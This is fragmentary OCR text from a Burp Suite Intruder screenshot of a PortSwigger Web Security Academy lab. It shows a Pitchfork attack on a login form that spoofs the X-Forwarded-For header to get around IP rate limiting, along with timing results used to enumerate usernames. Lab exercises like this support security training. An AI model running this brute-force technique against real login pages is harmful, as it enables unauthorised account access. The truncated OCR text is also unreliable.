 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
4 × ...
Positions Payloads Resource Pool Options
选择一种攻击类型(Choose an attack type)
(Start attack)
攻击类型(Attack type): 交叉-多个payload集(Pitchfork)
payload位置(Payload Positions)
Configure the positions where payloads will be inserte
目标(Target): https://0a3e008e031bc73d813
置 §(Add §)
置 §(Clear §)
位置 §(Auto §)
resh)
1 POST /login HTTP/2
2 Host: 0a3e008e031bc73d813a6b33000300e9.web-secu
3 Cookie: session=QoCdBQL1dzIxbrXyjU6wMRVGsNb0iAW
4 Content-Length : 30
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v=
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin: https://0a3e008e031bc73d813a6b33000300e
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win
13 Accept: text/html,application/xhtml+xml,applica
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer: https://0a3e008e031bc73d813a6b33000300
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21 X-Forwarded-For : 1.§1§.1.1
22
23 username=§admin§&password=123456
攻击(Attack) 保存 列(Columns) 2. Intruder attack of https://0a3e008e031bc73d813a6b33000300e9.web-security-academy
Results Positions Payloads Resource Pool Options
筛选(Filter):显示所有项目(Showing all items)
请求(Requ... Payload 1 Payload 2 状态(Status) Response recei... Respon... 错误(Err... Timeout 长度(Lengt... -warning>
63 63 analyzer 200 210 772 3249 Invalid username or password.
64 64 announce 200 770 770 3249 Invalid username or password.
65 65 announcements 200 770 770 3249 Invalid username or password.
66 66 antivirus 200 765 765 3249 Invalid username or password.
67 67 ao 200 765 765 3249 Invalid username or password.
83 83 argentina 200 299 690 3249 Invalid username or password.
68 68 ap 200 656 656 3249 Invalid username or password.
69 69 apache 200 656 656 3249 Invalid username or password.
70 70 apollo 200 609 609 3249 Invalid username or password.
94 94 atlas 200 587 587 3249 Invalid username or password.
71 71 app 200 562 562 3249 Invalid username or password.
72 72 app01 200 562 562 3249 Invalid username or password.
77 77 apps 200 514 514 3249 Invalid username or password.
Request Response
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /login HTTP/2
2 Host: 0a3e008e031bc73d813a6b33000300e9.web-security-academy.net
3 Cookie: session=QoCdBQL1dzIxbrXyjU6wMRVGsNb0iAWg
4 Content-Length : 33
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin: https://0a3e008e031bc73d813a6b33000300e9.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
13 Accept:
Search...
0 个匹配(matches)
已完成